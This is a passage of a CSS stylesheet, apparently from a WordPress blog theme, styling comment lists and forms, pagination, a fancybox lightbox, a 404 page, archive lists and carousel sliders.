    color: #A09F9F
}

.widget_links ul li {
    display: inline-block
}

.widget_links ul li a {
    font-size: 12px;
    margin-right: 5px;
    color: #7D7D7D;
    display: inline-block
}

.widget_suxingme_author_posts ul {
    padding: 0 0 0 20px
}

.widget_suxingme_author_posts ul li {
    margin-bottom: 10px;
    line-height: 19px;
    list-style-type: decimal
}

.page-links {
    text-align: center;
    margin: 30px 0
}

.page-links a,
.page-links span {
    color: #888;
    padding: 5px 10px;
    margin: 5px 2px;
    font-size: 12px;
    border-radius: 2px;
    background: #e5e5e5
}

.page-links a:hover,
.page-links span.current {
    color: #FFF;
    background: #19B5FE
}

#comments {
    position: relative
}

.related-post,
.comments-box,
.respond-box {
    position: relative;
    background-color: #fff;
    margin-bottom: 20px;
    border-color: #ebedf1;
    padding: 35px 38px 40px;
    background: #fff;
    -webkit-box-shadow: 0 2px 5px 0 rgba(146, 146, 146, .1);
    -moz-box-shadow: 0 2px 5px 0 rgba(146, 146, 146, .1);
    box-shadow: 0 2px 5px 0 rgba(146, 146, 146, .1);
}

.related-post h3,
.comments-title {
    font-size: 20px;
    color: #282828;
    font-weight: 600;
    margin: 0;
    margin-bottom: 30px;
    text-transform: uppercase;
    padding-bottom: 20px;
    position: relative;
}

.related-post h3::after,
.comments-title::after {
    content: "";
    background-color: #282828;
    left: 0;
    width: 39px;
    height: 2px;
    bottom: -2px;
    position: absolute;
    -webkit-transition: 0.5s;
    -moz-transition: 0.5s;
    -ms-transition: 0.5s;
    -o-transition: 0.5s;
    transition: 0.5s;
}

.related-post:hover h3::after,
.comments-box:hover .comments-title::after,
.respond-box:hover .comments-title::after {
    width: 100%;
}

.comments-title #cancel-comment-reply {
    margin-left: 10px;
    font-size: 14px;
    color: #ddd
}

#loading-comments {
    display: none;
    text-align: center;
    font-size: 18px;
    color: #929292;
    margin-bottom: 20px
}

.commentlist {
    padding: 0 0 20px 0;
    clear: both
}

.commentlist li {
    clear: both;
    margin: 15px 0;
    border-bottom: 1px solid #eceef1;
    margin-left: 65px;
    position: relative;
    padding-bottom: 5px;
    margin-bottom: 20px
}

.commentlist li .comment-avatar {
    position: absolute;
    left: -65px
}

.commentlist li .comment-avatar .avatar {
    border-radius: 3px;
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
    width: 50px;
    height: 50px;
}

.commentlist li .comment_author {
    position: relative
}

.commentlist li .comment_author .comment_floor {
    position: absolute;
    right: 0;
    top: 0;
    font-size: 12px;
    color: rgba(0, 0, 0, .4)
}

.commentlist li .comment_author .comment_floor span {
    font-size: 14px;
    color: rgba(0, 0, 0, .4)
}

.commentlist li .comment_author .comment_floor span.floor_first {
    padding: 2px 5px;
    color: #FFF;
    font-size: 12px;
    background: #EF5E63
}

.commentlist li .comment_author .comment_floor span.floor_second {
    background: #FFA41F
}

.commentlist li .comment_author .comment_floor span.floor_third {
    background: #6698DE
}

.commentlist li .comment-text {
    padding: 10px 0;
    color: #282828
}

.commentlist li .comment_reply {
    display: block;
    text-align: right;
    margin: 0;
    font-size: 12px;
    color: #757e91
}

.commentlist li ul {
    padding: 10px 0 0 0
}

.commentlist li ul.children li {
    margin-left: 0;
    padding: 12px;
    border-bottom-width: 0;
    border: 1px solid #E4E4E4;
    border-radius: 2px;
    background-color: #fbfbfb;
    margin-bottom: 10px;
    margin-top: 0
}

.commentlist li ul.children li .comment-avatar {
    position: relative;
    left: initial;
    float: left
}

.commentlist li ul.children li .comment-avatar .avatar {
    width: 40px;
    height: 40px
}

.commentlist li ul.children li .comment-body {
    border-bottom-width: 0;
    margin: 0 0 0 55px;
    padding: 0 0 10px;
    position: relative
}

.commentlist li ul.children li .comment-body .comment_reply {
    position: absolute;
    right: 0;
    top: 0
}

.commentlist li ul.children li .comment-body .comment-text {
    padding: 10px 0 0 0
}

.commentlist em {
    padding-left: 6px;
    color: #A8A8A8;
    font-size: 12px;
    font-style: normal
}

#comments-navi {
    text-align: center;
    padding: 0 30px;
    padding-bottom: 30px
}

#comments-navi .prev {
    padding: 4px 4px !important;
}

#comments-navi .page-numbers {
    margin: 0 1px 2px 1px;
    padding: 4px 10px;
    color: #5F5F5F;
    white-space: nowrap;
    display: inline-block;
    font-size: 14px;
    background-color: #eff0f1;
    border-radius: 2px;
}

#comments-navi .page-numbers.dots {
    background-color: transparent;
    padding: 0;
}

#comments-navi .page-numbers.current,
#comments-navi .page-numbers:hover {
    color: #FFF;
    background-color: #19B5FE;
}

#respond p {
    margin: 0 0 15px
}

#respond p.logged-in-as {
    color: #ccc
}

#respond p.logged-in-as i {
    color: #0068d2
}

#respond p.logged-in-as img {
    float: left;
    padding-right: 6px
}

#respond p.logged-in-as a {
    color: #666
}

#respond p.logged-in-as a:hover {
    color: #E00
}

#respond #error,
#respond #loading {
    margin-top: 5px;
    color: #666
}

#respond #error {
    color: #e00
}

#edita {
    padding: 8px 15px;
    font-size: 14px;
    font-weight: 700;
    color: #f60;
    background: #fff1df
}

#respond p.tips {
    margin: 0 0 20px;
    padding: 10% 10px;
    border: 2px solid #efefef;
    background: #F7F7F7;
    text-align: center
}

#respond p label {
    padding-right: 1px;
    color: #000
}

#respond em {
    font-size: 11px;
    font-style: normal;
    color: #999
}

.commentlist li #respond {
    margin: 0 auto;
    padding: 15px;
    background: #f5f6f9;
    margin: 10px 0;
    box-shadow: none
}

#commentform p em {
    padding-left: 5px;
    color: red
}

#commentform #author,
#commentform #email,
#commentform #url {
    width: 100%;
    margin-bottom: 20px;
    margin-top: 5px;
    padding: 10px 14px;
    border: 1px solid #eaeaea;
}

#commentform .logged-in-as {
    margin-bottom: 10px
}

#commentform .logged-in-as a i {
    font-style: normal;
    color: #989898
}

#commentform .comment-form-textarea {
    margin-bottom: 20px
}

#commentform .comment-textarea-box {
    position: relative;
    margin-bottom: 15px
}

#commentform .comment-textarea-box textarea {
    display: block;
    padding: 18px 14px;
    color: #ccc;
    box-sizing: border-box;
    width: 100%;
    height: 100px;
    padding: 10px 14px;
    line-height: 1.5;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    border-color: #efefef
}

#commentform #author:focus,
#commentform #author:hover,
#commentform #comment:focus,
#commentform #comment:hover,
#commentform #email:focus,
#commentform #email:hover,
#commentform #url:hover,
#url:focus {
    color: #666;
    -webkit-appearance: none
}

#commentform .form-submit {
    position: relative;
}

#commentform .form-submit button {
    font-size: 14px;
    padding: 0;
    border-radius: 0;
}

#commentform .form-submit .comment-form-smilies {
    width: 300px;
    margin-top: 10px;
}

#commentform .form-submit .btn-comment {
    -webkit-appearance: none;
    border-radius: 2px;
    background: #19B5FE;
    color: #fff;
    padding: 14px 0;
    border: 0;
    font-size: 16px;
    font-weight: bold;
    width: 120px;
    line-height: 1;
    height: auto;
    letter-spacing: .1em;
    text-transform: uppercase;
    -webkit-transition: color .2s ease-out, background .2s ease-out, border-color .2s ease-out;
    -moz-transition: color .2s ease-out, background .2s ease-out, border-color .2s ease-out;
    transition: color .2s ease-out, background .2s ease-out, border-color .2s ease-out;
    cursor: pointer;
}

#commentform .form-submit .btn-comment:hover {
    background: #282828
}

img.wp-smiley {
    width: 25px !important;
    height: auto !important;
    max-height: none !important
}

.comment-form-smilies .smilies-box {
    padding: 10px
}

.comment-form-smilies .smilies-box a {
    cursor: pointer;
    height: 30px;
    width: 30px;
    text-align: center;
    display: inline-block;
    background: #FFF
}

.comment-form-smilies .smilies-box a:hover {
    position: relative;
    z-index: 2
}

.comment_admin {
    background: #999898;
    padding: 1px 5px;
    color: #fff;
    border-radius: 2px;
    margin-left: 5px;
    line-height: 1;
    font-size: 12px
}

#comment-author-info label {
    color: #888;
    font-size: 14px
}

#comment-author-info {
    margin-top: 20px
}

#comment-author-info .comment-md-3 {
    float: left;
    width: 33.3333%;
    padding: 0 13px 0 0;
    font-size: 12px;
    color: #ccc;
    box-sizing: border-box;
    position: relative
}

#comment-author-info .comment-form-url {
    padding: 0
}

#comment-author-info .required {
    color: #ff4b33;
    font-weight: 700;
    margin-left: 3px;
    vertical-align: middle
}

.hide {
    display: none
}

#comment_message {
    position: absolute;
    top: 0;
    left: 0;
    background: #F9F9F9;
    z-index: 2;
    text-align: center;
    font-size: 18px;
    color: #F74840;
    width: 100%;
    height: 100px;
    overflow: hidden
}

#comment_message p {
    margin: 6% 0 0 0;
    padding: 0 10px
}

.comt-error {
    background: #F9F9F9 !important
}

.comments-num {
    color: #666
}

#commentform .form-submit #submit.disabled {
    cursor: not-allowed;
    opacity: .5;
    background: #282828
}

#pagenavi {
    text-align: center;
    margin: 0 auto;
    margin-top: 30px;
    margin-bottom: 60px
}

#pagenavi .page-numbers,
#pagenavi .pages {
    margin: 0;
    padding: 6px 14px;
    color: #B5B5B5;
    border: 1px solid #ddd;
    white-space: nowrap;
    display: inline-block;
    background: #fff
}

#pagenavi .page-numbers:hover {
    color: #FFF;
    background: #1B1B1B;
    border: 1px solid #1B1B1B
}

#pagenavi .current {
    color: #FFF !important;
    background: #282828;
    border: 1px solid #282828
}

.navigation {
    margin: 0;
    padding: 20px;
    text-align: center;
    font-size: 12px;
    display: block
}

.navigation .screen-reader-text {
    display: none
}

.navigation .page-numbers {
    padding: 10px 18px;
    background: #FFF;
    color: #666;
    border-radius: 3px;
    margin: 2px;
    display: inline-block;
    border: 1px solid #E8E8E8;
    font-size: 16px;
    -webkit-box-shadow: 0 2px 2px 0 rgba(0, 0, 0, .05);
    -moz-box-shadow: 0 2px 2px 0 rgba(0, 0, 0, .05);
    box-shadow: 0 2px 2px 0 rgba(0, 0, 0, .05)
}

.navigation .current {
    background: #282828;
    color: #fff;
    border-color: #282828
}

.navigation a:hover {
    border: 1px solid #282828;
    color: #FFF;
    background: #282828
}

.smiley-box {
    display: none;
    position: relative;
    margin-left: 10px
}

.posts-cjtz,
.posts-cjtz-min,
.posts-top-cjtz,
.posts-top-cjtz-mini,
.posts-footer-cjtz,
.posts-footer-cjtz-mini {
    position: relative
}

.posts-footer-cjtz {
    margin-bottom: 30px;
}

.posts-top-cjtz-mini,
.posts-footer-cjtz-mini {
    margin-bottom: 5px;
    display: none;
}

.posts-cjtz img,
.posts-cjtz-min img,
.posts-top-cjtz img,
.posts-top-cjtz-mini img,
.posts-footer-cjtz img,
.posts-footer-cjtz-mini img {
    width: 100%
}

.posts-cjtz {
    box-shadow: none
}

.posts-top-cjtz {
    margin-bottom: 15px
}

.posts-top-cjtz-mini {
    margin-bottom: 0
}

#totop {
    display: none;
    position: fixed;
    bottom: 45px;
    padding: 8px 13px 11px 13px;
    background: #ccc;
    color: #fff;
    text-align: center;
    cursor: pointer;
    font-size: 15px;
    border-radius: 5px
}

#totop:hover {
    background: #00A7EB;
    color: #FFF
}

.fancybox-image,
.fancybox-inner,
.fancybox-nav,
.fancybox-nav span,
.fancybox-outer,
.fancybox-skin,
.fancybox-tmp,
.fancybox-wrap,
.fancybox-wrap iframe,
.fancybox-wrap object {
    padding: 0;
    margin: 0;
    border: 0;
    outline: 0;
    vertical-align: top
}

.fancybox-wrap {
    position: absolute;
    top: 0;
    left: 0;
    z-index: 8020
}

.fancybox-skin {
    position: relative;
    background: #f9f9f9;
    color: #444;
    text-shadow: none
}

.fancybox-opened {
    z-index: 8030
}

.fancybox-opened .fancybox-skin {
    -webkit-box-shadow: 0 10px 25px rgba(0, 0, 0, .5);
    -moz-box-shadow: 0 10px 25px rgba(0, 0, 0, .5);
    box-shadow: 0 10px 25px rgba(0, 0, 0, .5)
}

.fancybox-inner,
.fancybox-outer {
    position: relative
}

.fancybox-inner {
    overflow: hidden
}

.fancybox-type-iframe .fancybox-inner {
    -webkit-overflow-scrolling: touch
}

.fancybox-error {
    color: #444;
    margin: 0;
    padding: 15px;
    white-space: nowrap
}

.fancybox-iframe,
.fancybox-image {
    display: block;
    width: 100%;
    height: 100%
}

.fancybox-image {
    max-width: 100%;
    max-height: 100%
}

#fancybox-loading,
.fancybox-close,
.fancybox-next span,
.fancybox-prev span {
    background-image: url(img/fancybox/fancybox_sprite.png)
}

#fancybox-loading {
    position: fixed;
    top: 50%;
    left: 50%;
    margin-top: -22px;
    margin-left: -22px;
    background-position: 0 -108px;
    opacity: .8;
    cursor: pointer;
    z-index: 8060
}

#fancybox-loading div {
    width: 44px;
    height: 44px;
    background: url(img/fancybox/fancybox_loading.gif) center center no-repeat
}

.fancybox-close {
    position: absolute;
    top: -18px;
    right: -18px;
    width: 36px;
    height: 36px;
    cursor: pointer;
    z-index: 8040
}

.fancybox-nav {
    position: absolute;
    top: 0;
    width: 40%;
    height: 100%;
    cursor: pointer;
    text-decoration: none;
    background: transparent url(img/fancybox/blank.gif);
    -webkit-tap-highlight-color: transparent;
    z-index: 8040
}

.fancybox-prev {
    left: 0
}

.fancybox-next {
    right: 0
}

.fancybox-nav span {
    position: absolute;
    top: 50%;
    width: 36px;
    height: 34px;
    margin-top: -18px;
    cursor: pointer;
    z-index: 8040;
    visibility: hidden
}

.fancybox-prev span {
    left: 10px;
    background-position: 0 -36px
}

.fancybox-next span {
    right: 10px;
    background-position: 0 -72px
}

.fancybox-nav:hover span {
    visibility: visible
}

.fancybox-tmp {
    position: absolute;
    top: -99999px;
    left: -99999px;
    visibility: hidden;
    max-width: 99999px;
    max-height: 99999px;
    overflow: visible !important
}

.fancybox-lock {
    overflow: hidden
}

.fancybox-overlay {
    position: absolute;
    top: 0;
    left: 0;
    overflow: hidden;
    display: none;
    z-index: 8010;
    background: url(img/fancybox/fancybox_overlay.png)
}

.fancybox-overlay-fixed {
    position: fixed;
    bottom: 0;
    right: 0
}

.fancybox-lock .fancybox-overlay {
    overflow: auto;
    overflow-y: scroll
}

.fancybox-title {
    visibility: hidden;
    position: relative;
    text-shadow: none;
    z-index: 8050
}

.fancybox-opened .fancybox-title {
    visibility: visible
}

.fancybox-title-float-wrap {
    position: absolute;
    bottom: 0;
    right: 50%;
    margin-bottom: -35px;
    z-index: 8050;
    text-align: center
}

.fancybox-title-float-wrap .child {
    display: inline-block;
    margin-right: -100%;
    padding: 2px 20px;
    background: 0 0;
    background: rgba(0, 0, 0, .8);
    -webkit-border-radius: 15px;
    -moz-border-radius: 15px;
    border-radius: 15px;
    text-shadow: 0 1px 2px #222;
    color: #FFF;
    font-weight: 700;
    line-height: 24px;
    white-space: nowrap
}

.fancybox-title-outside-wrap {
    position: relative;
    margin-top: 10px;
    color: #fff
}

.fancybox-title-inside-wrap {
    padding-top: 10px
}

.fancybox-title-over-wrap {
    position: absolute;
    bottom: 0;
    left: 0;
    color: #fff;
    padding: 10px;
    background: #000;
    background: rgba(0, 0, 0, .8)
}

.box404 {
    margin: 120px 0 250px 0;
    text-align: center;
}

.page404-title {
    display: block
}

.page404-title h4 {
    font-size: 148px;
    line-height: 150px;
    word-wrap: break-word;
    -ms-word-wrap: break-word
}

.box404 .pull2-left {
    padding: 30px
}

.box404 .pull2-left a {
    padding: 12px 18px;
    color: #FFF;
    border-radius: 999px;
    font-size: 14px;
    background-color: #19B5FE;
    color: #fff;
    display: inline-block
}

.box404 .pull2-left a:hover {
    background: #282828;
    color: #fff
}

.to-top {
    display: none;
    color: #fff;
    background-color: #282828;
    display: inline-block;
    height: 50px;
    width: 50px;
    line-height: 50px;
    text-align: center;
    border-radius: 2px;
    z-index: 101
}

.to-top:hover {
    color: #fff;
    background-color: #282828
}

.mod-archive-list li {
    line-height: 30px;
    margin-bottom: 2px;
    list-style: disc
}

.mod-archive-list li span {
    color: #848484;
    font-size: 12px;
    float: right
}

.mod-archive-year {
    color: #19B5FE;
    font-family: Courier, Menlo, Monaco, Consolas, "Courier New", monospace;
    font-size: 25px
}

.mod-archive-time {
    color: #666;
    font-size: 14px;
    margin-right: 10px
}

.mod-archive-list {
    padding-left: 30px;
    padding-top: 10px;
    padding-bottom: 30px
}

#page-content.page-single {
    padding: 0 0 30px
}

.page-single {
    padding-top: 81px;
}

.page-single .page-title {
    padding: 120px 0 90px;
    background-repeat: no-repeat;
    background-size: cover;
    background-position: center center;
    text-align: center;
}

.page-single .page-title h1 {
    font-size: 36px;
    color: #FFF;
}

.page-single .page-dec p {
    color: #E6E6E6;
    font-size: 16px;
    margin-top: 8px;
    line-height: 1.3
}

.page-content {
    position: relative;
    min-height: 500px;
    margin: 50px 0;
    padding: 60px 48px;
    background: #fff;
    -webkit-box-shadow: 0 2px 5px 0 rgba(146, 146, 146, .1);
    -moz-box-shadow: 0 2px 5px 0 rgba(146, 146, 146, .1);
    box-shadow: 0 2px 5px 0 rgba(146, 146, 146, .1);
}

.link-title {
    border-bottom: 1px solid #eee;
    padding-bottom: 15px;
    margin-bottom: 15px
}

.link-title span {
    font-size: 20px;
    color: #404040;
    position: relative;
    margin-right: 5px
}

.link-title span.link-description {
    color: #555
}

.link-items {
    padding: 10px 0;
    overflow: hidden
}

.link-items li {
    float: left;
    width: 33.33333%;
    margin-bottom: 20px
}

.link-items li img {
    width: 30px;
    height: 30px;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px
}

.link-items li span {
    margin-left: 10px;
    color: #19B5FE
}

.likepage {
    padding: 30px 0;
}

.like-post {
    margin-bottom: 30px;
}

.like-post-box {
    position: relative;
    background: #FFF;
    -webkit-box-shadow: 0 5px 10px 0 rgba(146, 146, 146, .1);
    -moz-box-shadow: 0 5px 10px 0 rgba(146, 146, 146, .1);
    box-shadow: 0 5px 10px 0 rgba(146, 146, 146, .1);
    -webkit-transition: all .3s ease;
    -moz-transition: all .3s ease;
    -ms-transition: all .3s ease;
    -o-transition: all .3s ease;
    transition: all .3s ease;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
    border: 1px solid #e4ecf3;
}

.like-post-box:hover {
    transform: translateY(-6px);
    -webkit-transform: translateY(-6px);
    -moz-transform: translateY(-6px);
    box-shadow: 0 26px 40px -24px rgba(0, 0, 0, 0.3);
    -webkit-box-shadow: 0 26px 40px -24px rgba(0, 0, 0, 0.3);
    -moz-box-shadow: 0 26px 40px -28px rgba(0, 0, 0, 0.3);
    -webkit-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease;
}

.like-post-box a {
    display: block;
}

.like-post-box .image {
    height: 200px;
    background-position: center top;
    background-repeat: no-repeat;
    background-size: cover;
}

.like-post-box .title {
    background: rgb(255, 255, 255);
    padding: 15px 13px;
}

.like-post-box .title h2 {
    font-size: 14px;
    height: 38px;
    overflow: hidden;
    text-overflow: ellipsis;
    -webkit-box-orient: vertical;
    display: -webkit-box;
    -webkit-line-clamp: 2;
}

.like-post-box .title h2 a {
    color: #FFF
}

.like-post-box .views {
    position: absolute;
    right: 15px;
    top: 15px;
    background: rgba(232, 40, 74, .8);
    color: #FFF;
    padding: 3px 8px;
    font-size: 12px;
    border-radius: 3px
}

.page-nav-items {
    color: #aaa;
    background: #FFF;
    padding: 20px;
    margin-bottom: 30px;
    position: relative;
    overflow: hidden;
    min-height: 660px;
    -webkit-box-shadow: 0 5px 10px 0 rgba(146, 146, 146, .1);
    -moz-box-shadow: 0 5px 10px 0 rgba(146, 146, 146, .1);
    box-shadow: 0 5px 10px 0 rgba(146, 146, 146, .1)
}

.page-nav-items .item {
    margin: 0 0 30px;
    clear: both
}

.page-nav-items .item h2 {
    font-weight: 400;
    color: #FFF;
    margin-left: -20px;
    font-size: 18px
}

.page-nav-items .item h2 span {
    position: relative;
    left: 0;
    display: inline-block;
    margin: 10px 0;
    padding: 0 30px 0 25px;
    height: 45px;
    line-height: 45px;
    border-radius: 0 35px 35px 0;
    background: #333;
    color: #fff
}

.page-nav-items .item h2 span i {
    font-size: 12px;
    position: relative;
    top: -2px;
    margin-right: 8px
}

.page-nav-items .item li {
    float: left;
    position: relative;
    color: #adadad;
    width: 25%
}

.page-nav-items .item li .nav-item {
    margin: 15px;
    padding: 15px;
    height: 80px;
    cursor: pointer;
    border: 1px solid #eaeaea
}

.page-nav-items .item li .nav-item:hover {
    border-color: #19B5FE
}

.page-nav-items .item li .nav-item:hover a {
    color: #19B5FE
}

.page-nav-items .item li .nav-item a {
    margin-bottom: 5px;
    display: block;
    font-size: 15px;
    color: #333;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis
}

.page-nav-items .item li .nav-item p {
    color: #aab1b7;
    font-size: 12px;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    margin-bottom: 0
}

.pages {
    display: block;
    position: relative;
    padding: 0;
    margin-bottom: 50px
}

.pages-left {
    width: 20%;
    float: left;
    position: relative
}

.pages-left-menu {
    list-style: none;
    margin: 0 0 15px;
    padding: 0;
    border: 1px solid #eaeaea;
    background-color: #fff;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 5px;
    overflow: hidden;
    position: relative
}

.pages-left-menu li {
    position: relative;
    border-bottom: 1px solid #eee;
    padding: 12px 20px 12px 35px;
    -webkit-transition: background .6s ease-out;
    -moz-transition: background .6s ease-out;
    transition: background .6s ease-out
}

.pages-left-menu li a {
    font-size: 16px;
    color: #8C8C8C;
    display: block
}

.pages-left-menu li a:hover {
    color: #000
}

.pages-left-menu li.current-menu-item {
    background-color: #363b3f
}

.pages-left-menu li.current-menu-item a {
    color: #FFF
}

.tag-clouds {
    list-style: none;
    margin: 0
}

.tag-clouds li {
    float: left;
    width: 25%;
    font-size: 12px;
    height: 115px;
    overflow: hidden;
    color: #999;
    border-bottom: 1px solid #eee;
    padding: 10px 0
}

.tag-clouds .tagname {
    display: inline-block;
    margin-right: 5px;
    background-color: #e6e6e6;
    color: #666;
    padding: 2px 7px;
    margin-bottom: 4px
}

.tag-clouds strong {
    font-weight: 400;
    color: #999
}

.tag-clouds a {
    color: #666;
    margin-right: 10px;
    display: inline-block;
    margin-top: 10px
}

.tag-clouds .tagname:hover {
    color: #fff;
    background-color: #19B5FE
}

.search-title {
    position: relative;
    display: block;
    margin-bottom: 30px;
    -moz-border-radius: 3px
}

.search-title h3 {
    margin-bottom: 0
}

.recommend-content {
    position: relative;
    margin-bottom: 25px;
}

.top-slide {
    width: 100%;
    overflow: hidden;
    height: 430px;
    position: relative
}

.top-slide .item {
    position: relative;
    overflow: hidden;
    padding: 0 15px
}

.top-slide .owl-item .slider-image {
    float: left;
    position: relative;
    width: 70%;
}

.top-slide .owl-item .slider-image a {
    display: block;
    width: 100%;
    height: 450px;
    background-size: cover;
    background-position: center top;
    background-repeat: no-repeat;
}

.top-slide .owl-dots {
    position: absolute;
    bottom: 15px;
    width: 70%;
    text-align: center;
}

.top-slide .owl-dots .owl-dot.active span {
    background: #FFF
}

.top-slide .owl-dots .owl-dot span {
    width: 10px;
    height: 10px;
    border: 2px solid #FFF;
    background: 0 0;
    margin: 3px 3px;
    opacity: 1;
    display: block;
}

.top-slide .owl-item .slider-content {
    position: absolute;
    right: 0;
    width: 33.333333333%;
    padding: 0 15px;
    top: 0;
    bottom: 0
}

.top-slide .owl-item .slider-content .slider-content-box {
    background: #FFF;
    height: 100%;
    padding: 40px 30px
}

.top-slide .owl-item .slider-content .post-categories {
    margin-bottom: 10px;
}

.top-slide .owl-item .slider-content .post-categories a {
    padding: 5px 14px;
    background-color: #19B5FE;
    color: #fff;
    font-size: 15px;
    line-height: 16px;
    font-weight: 400;
    display: inline-block;
	border-width: 0;
	border-radius: 2px;
}

.top-slide .owl-item .slider-content .slider-title {
    margin-bottom: 20px;
    padding-bottom: 20px;
    position: relative;
    border-bottom: 1px solid #dedede;
}

.top-slide .owl-item .slider-content .slider-title h2 {
    font-size: 20px;
    position: relative;
    max-height: 96px;
    overflow: hidden;
}

.top-slide .owl-item .slider-content .slider-title:after {
    content: "";
    background-color: #19B5FE;
    left: 0;
    width: 50px;
    height: 3px;
    bottom: -2px;
    position: absolute;
}

.top-slide .owl-item .slider-content .post-element {
    margin-bottom: 10px
}

.top-slide .owl-item .slider-content .post-element ul li {
    font-size: 12px;
    letter-spacing: -.2px;
    float: left;
    padding: 0;
    margin: 0 10px 0 0;
    color: #748594;
    position: relative
}

.top-slide .owl-item .slider-content .post-element ul li.post-slider-author {
    padding-left: 30px
}

.top-slide .owl-item .slider-content .post-element ul li.post-slider-author a {
    display: inline-block
}

.top-slide .owl-item .slider-content .post-element ul li.post-slider-author img {
    position: absolute;
    top: -2px;
    left: 0;
    width: 20px;
    height: 20px;
    border: 1px solid #e5e5e5;
    border-radius: 50%;
    padding: 1px;
    display: inline-block
}

.top-slide .owl-item .slider-content .slider-post-text {
    padding: 10px 0;
}

.top-slide .owl-item .slider-content .slider-post-text p {
    font-size: 14px;
    line-height: 1.6
}

.top-slide .owl-item .slider-content .read-more {
    text-align: right;
    margin-top: 10px
}

.top-slide .owl-item .slider-content .read-more a {
    padding: 10px 22px;
    background-color: #282828;
    color: #FFF;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px;
    font-size: 14px;
    position: relative;
    display: inline-block
}

.top-slide .owl-item .slider-content .read-more a:hover {
    background-color: #19B5FE
}

.top-content {
    position: relative;
    margin-bottom: 25px;
}

.top-slide-two {
    float: left;
    width: 66.66666%;
    padding: 0 15px;
    position: relative
}

.top-slide-two .item {
    position: relative
}

.top-slide-two .item a {
    display: block;
}

.top-slide-two .item .slider-content {
    height: 450px;
    background-repeat: no-repeat;
    background-size: cover;
    background-position: center top;
}

.top-slide-two .item .slider-content .slider-cat {
    position: absolute;
    top: 35px;
    left: 35px;
    padding: 8px 12px;
    background-color: rgba(0, 0, 0, .7);
    font-size: 14px;
    display: inline-block;
    text-shadow: none;
    line-height: 1;
    color: #FFF;
    border-radius: 2px;
}

.top-slide-two .item .slider-content .slider-content-item {
    position: absolute;
    bottom: 0;
    padding: 38px 38px 45px;
    left: 0;
    right: 0;
    -webkit-transition: all .2s ease;
    -moz-transition: all .2s ease;
    transition: all .2s ease;
    background-image: -webkit-linear-gradient(180deg, rgba(0, 0, 0, .01) 5%, rgba(0, 0, 0, .75) 100%);
    background-image: -moz-linear-gradient(180deg, rgba(0, 0, 0, .01) 5%, rgba(0, 0, 0, .75) 100%);
    background-image: linear-gradient(180deg, rgba(0, 0, 0, .01) 0, rgba(0, 0, 0, .85) 100%);
}

.top-slide-two .item .slider-content .slider-content-item h2 {
    color: #fff;
    display: block;
    font-size: 26px
}

.top-slide-two .owl-dots {
    position: absolute;
    text-align: center;
    bottom: 15px;
    left: 15px;
    right: 15px;
}

.top-slide-two .owl-dots button.owl-dot {}

.top-slide-two .owl-dots button.owl-dot span {
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
    width: 20px;
    height: 3px;
    background: #fff;
    margin: 5px 4px;
    display: block;
}

.top-slide-two .owl-nav {}

.top-slide-two .owl-nav button {
    border-radius: 0;
    position: absolute;
    top: 50%;
    width: 35px;
    height: 55px;
    cursor: pointer;
    line-height: 55px;
    font-size: 30px;
    text-align: center;
    margin: 0;
    margin-top: -30px;
    opacity: 0;
    -webkit-transition: all .3s ease;
    font-family: fontello;
    font-style: normal;
    font-weight: 400;
    background-color: #000 !important;
}

.top-slide-two .owl-nav button:after {
    font-family: fontello;
    font-style: normal;
    color: #fff
}

.top-slide-two .owl-nav button:after {
    font-family: fontello;
    font-style: normal;
    font-weight: 400;
    speak: none;
    display: inline-block;
    text-decoration: inherit;
    width: 1em;
    text-align: center;
    font-variant: normal;
    text-transform: none;
    font-size: 30px;
}

.top-slide-two .owl-nav button.owl-prev {
    left: 12%
}

.top-slide-two .owl-nav button.owl-prev:after {
    content: '\e93b'
}

.top-slide-two .owl-nav button.owl-next {
    right: 12%
}

.top-slide-two .owl-nav button.owl-next:after {
    content: '\e93c'
}

.top-slide-two:hover .owl-nav button {
    opacity: .4
}

.top-slide-two:hover .owl-nav button.owl-prev {
    left: 15px
}

.top-slide-two:hover .owl-nav button.owl-next {
    right: 15px
}

.top-singles {
    position: relative;
    float: left;
    width: 33.33333%;
    padding: 0 15px
}

.top-singles .single-item {
    position: relative;
    margin-bottom: 30px
}

.top-singles .single-item:last-child {
    margin-bottom: 0
}

.top-singles .single-item .image {
    height: 210px;
    background-repeat: no-repeat;
    background-size: cover;
    background-position: center top;
    position: relative;
}

.top-singles .single-item .image .cat {
    position: absolute;
    top: 20px;
    left: 20px;
    padding: 7px 10px 6px 10px;
    background-color: rgba(0, 0, 0, .7);
    font-size: 12px;
    display: inline-block;
    text-shadow: none;
    line-height: 1;
    color: #FFF;
    border-radius: 2px;
}

.top-singles .single-item .image .title {
    position: absolute;
    bottom: 0;
    padding: 22px 20px;
    left: 0;
    right: 0;
}

.top-singles .single-item .image .title h3 {
    color: #fff;
    display: block;
    font-size: 16px;
    max-height: 48px;
    overflow: Hidden
}

.top-singles .single-item .image .overlay {
    opacity: .3
}

.top-singles .single-item .image a:hover .overlay {
    opacity: 0
}

.hot-articles {
    position: relative;
    float: left;
    width: 33.33333%;
    padding: 0 15px
}

.hot-articles .hots-content {
    height: 450px;
    background: #FFF;
    border-top: 2px solid #404040;
    -webkit-box-shadow: 0 2px 5px 0 rgba(146, 146, 146, .1);
    -moz-box-shadow: 0 2px 5px 0 rgba(146, 146, 146, .1);
    box-shadow: 0 2px 5px 0 rgba(146, 146, 146, .1);
}

.hot-articles .hots-content .hots-headline {
    padding: 14px 20px;
    font-size: 18px;
    color: #282828;
    font-weight: 600;
}

.hot-articles .hots-content .hots-item {
    position: relative
}

.hot-articles .hots-content .hots-item a {
    display: block
}

.hot-articles .hots-content .hots-item h3 {
    font-size: 15px;
    padding: 12px 22px 12px 35px;
    position: relative;
    color: #2e2d38;
    -moz-transition: all .3s ease-in-out;
    -webkit-transition: all .3s ease-in-out;
    transition: all .3s ease-in-out
}

.hot-articles .hots-content .hots-item h3 span {
    display: block;
    height: 40px;
    overflow: hidden;
